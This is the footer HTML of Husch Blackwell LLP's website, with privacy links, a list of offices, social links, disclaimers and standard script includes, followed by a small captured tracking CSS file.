                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 3.146.176.169  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-2409ca17-be21-558b-4f87-f6836b11cf6b';
}